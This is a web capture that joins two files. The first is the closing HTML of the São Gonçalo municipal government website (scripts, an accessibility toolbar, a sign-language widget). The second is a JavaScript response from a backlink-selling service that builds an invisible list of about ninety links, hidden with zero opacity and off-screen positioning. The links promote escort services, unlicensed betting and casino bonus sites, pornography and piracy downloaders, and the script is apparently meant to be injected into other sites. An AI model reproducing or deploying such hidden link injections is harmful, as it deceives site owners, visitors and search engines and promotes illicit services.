!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks/assets/js/waypoint/noframework.waypoints.min.js?ver=1.0.0' id='zolo-waypoint-frontent-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=1.0.0' id='gsap-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0' id='zolo-motion-effects-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/ScrollTrigger.min.js?ver=1.0.0' id='zolo-scrolltrigger-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/jquery-2.2.0.min.js' id='pmsg-jquery-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/popper.min.js?ver=4.2' id='pmsg-popper-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/bootstrap.min.js?ver=4.2' id='pmsg-bootstrap-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.min.js' id='pmsg-slick-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/jPages.js' id='pmsg-jpages-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1767854012' id='pmsg-app-js'></script>
<script type='text/javascript' id='pojo-a11y-js-extra'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-visible-desktop" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Acessibilidade" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Acessibilidade</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Acessibilidade</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumentar texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumentar texto</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuir texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuir texto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Tons de cinza</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Tons de cinza</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Luz de fundo</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Luz de fundo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
	<div vw class="enabled">
		<div vw-access-button class="active"></div>
		<div vw-plugin-wrapper>
			<div class="vw-plugin-top-wrapper"></div>
		</div>
	</div>
	<script src="https://vlibras.gov.br/app/vlibras-plugin.js"></script>
	<script>
		new window.VLibras.Widget('https://vlibras.gov.br/app');
	</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.saogoncalo.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 
Lazy Loading

Served from: www.saogoncalo.rj.gov.br @ 2026-01-08 03:33:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=21
body_size: 2024
content:
const SponsorlinksHTML = `
<style>a[data-wpl="Reference"]{opacity:0;position:absolute;pointer-events:none;} .UReferenceLinks{display:block;opacity:0;font-size:0px;position: absolute; left: -9999px;pointer-events:none;}</style>
<ul class="UReferenceLinks">
<li><a data-wpl="Reference" href="https://www.backlinksatis.net/">www.backlinksatis.net</a></li>
<li><a data-wpl="Reference" href="https://www.epoksiboya.net" title="epoksi boya">epoksi boya</a></li>
<li><a data-wpl="Reference" href="https://mersinajans.com" title="mersin escort">mersin escort</a></li>
<li><a data-wpl="Reference" href="https://www.alanyabayanlar.com" title="alanya escort">alanya escort</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepescort.net/" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepgazetesi.com" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkuruyemis.com" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://www.epoksiyerkaplama.com.tr" title="epoksi yer kaplama">epoksi yer kaplama</a></li>
<li><a data-wpl="Reference" href="https://www.tinyssantafe.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://lacotedorcafe.com/" title="1win güncel">1win güncel</a></li>
<li><a data-wpl="Reference" href="https://www.museumspoon.com/" title="1xbet giriş">1xbet giriş</a></li>
<li><a data-wpl="Reference" href="https://murphysbarandgrillut.com/" title="canlı casino">canlı casino</a></li>
<li><a data-wpl="Reference" href="https://oldstonewines.com" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://www.woolebull.com" title="bonus woolebull.com">bonus woolebull.com</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.personaltouchdentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betgarantibahis.org/tr/" title="betgaranti">betgaranti</a></li>
<li><a data-wpl="Reference" href="https://www.royalparkwine.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.aldridgesofbath.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.palawanisland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://yarnandhooks.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://90milescubancafe.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.tapestryturkeycreekapartments.com/" title="deneme bonus veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.floydadachamber.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://vbtakara.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://tcfurniture.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mamaritaslubbock.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://puyallupfamilydentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.way2gocortland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://heavenandearthband.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7sgames.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7thstreetpawnshop.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://noyescutler.com/" title="https://noyescutler.com/">https://noyescutler.com/</a></li>
<li><a data-wpl="Reference" href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://www.bvifia.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://superbet.gen.tr/" title="superbet">superbet</a></li>
<li><a data-wpl="Reference" href="https://zona78.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://spincogiris.net/" title="spinco">spinco</a></li>
<li><a data-wpl="Reference" href="https://betwoongiris.org/" title="betwoon">betwoon</a></li>
<li><a data-wpl="Reference" href="https://radissonbetgirisi.com.tr/" title="radissonbet">radissonbet</a></li>
<li><a data-wpl="Reference" href="https://damabetgiris.com/" title="damabet">damabet</a></li>
<li><a data-wpl="Reference" href="https://ritzbetgir.com/" title="ritzbet">ritzbet</a></li>
<li><a data-wpl="Reference" href="https://exonbetcasino.com/" title="exonbet">exonbet</a></li>
<li><a data-wpl="Reference" href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a></li>
<li><a data-wpl="Reference" href="https://www.theguesswhocafe.com" title="deneme bonus">deneme bonus</a></li>
<li><a data-wpl="Reference" href="https://royalbetgiris.com/tr/" title="royalbet">royalbet</a></li>
<li><a data-wpl="Reference" href="https://leograndgiris.com/" title="leogrand">leogrand</a></li>
<li><a data-wpl="Reference" href="https://slotday.gen.tr/" title="slotday">slotday</a></li>
<li><a data-wpl="Reference" href="https://slotica.gen.tr/" title="slotica">slotica</a></li>
<li><a data-wpl="Reference" href="https://palazzobetgiris.com/" title="palazzobet">palazzobet</a></li>
<li><a data-wpl="Reference" href="https://revuepostures.com/" title="grandpashabet resmi">grandpashabet resmi</a></li>
<li><a data-wpl="Reference" href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://cheetahspeedlaundry.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://dessert-house.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://lewsmodelboats.org/" title="deneme bonus siteleri">deneme bonus siteleri</a></li>
<li><a data-wpl="Reference" href="https://ennettrealty.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://teamjoeortona.ca" title="YouTube to Mp3">YouTube to Mp3</a></li>
<li><a data-wpl="Reference" href="https://www.cavagnagroup.co.za" title="Mp3Juice">Mp3Juice</a></li>
<li><a data-wpl="Reference" href="https://www.go-play.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://lilyvillalodge.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://koreaye.com/zero/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://www.doeda.xxx/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.reliablerentall.com/" title="casinofast">casinofast</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="slotica">slotica</a></li>
<li><a data-wpl="Reference" href="https://worldofurda.com/" title="anubisbet">anubisbet</a></li>
<li><a data-wpl="Reference" href="https://www.littletokyomaine.com/menu.html" title="สล็อตวอเลท">สล็อตวอเลท</a></li>
<li><a data-wpl="Reference" href="https://www.littletokyomaine.com/menu.html" title="สล็อตวอเลท">สล็อตวอเลท</a></li>
<li><a data-wpl="Reference" href="https://www.appexpert.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://lovinglylex.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://www.letmejerk.com" title="https://www.letmejerk.com">https://www.letmejerk.com</a></li>
<li><a data-wpl="Reference" href="https://nydaycamps.com/" title="casino siteleri">casino siteleri</a></li>
<li><a data-wpl="Reference" href="https://casaflutuante.com/" title="deneme bonus veren siteler">deneme bonus veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.solepowertech.com/" title="online casino">online casino</a></li>
<li><a data-wpl="Reference" href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://valdostawildcats.com/" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.yayaschophouse.com/eat-2" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://froggifts.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://tillsonburgtowncentre.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://baitandhooknyc.com/menus/" title="แทงบอล">แทงบอล</a></li>
<li><a data-wpl="Reference" href="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/" title="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/">https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/</a></li>
<li><a data-wpl="Reference" href="https://wubito.com/" title="takipçi satın al" rel="nofollow">takipçi satın al</a></li>
<li><a data-wpl="Reference" href="https://evdfrance.fr" title="YouTube to Mp3">YouTube to Mp3</a></li>
<li><a data-wpl="Reference" href="https://www.graffiticoiffure.ca" title="TikTok Downloader">TikTok Downloader</a></li>
<li><a data-wpl="Reference" href="https://www.binhsnailsyeg.ca" title="Instagram Downloader">Instagram Downloader</a></li>
